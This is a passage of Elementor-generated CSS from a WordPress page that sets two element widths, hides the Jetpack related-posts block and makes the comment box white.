.elementor-element.elementor-element-6580988c{width:70%;}.elementor-22453 .elementor-element.elementor-element-7eda462a{width:100%;}}/* Start custom CSS for theme-post-content, class: .elementor-element-1423074e */#jp-relatedposts {
    display:none !important;
}

#comment {
    background-color: white !important;
}/* End custom CSS */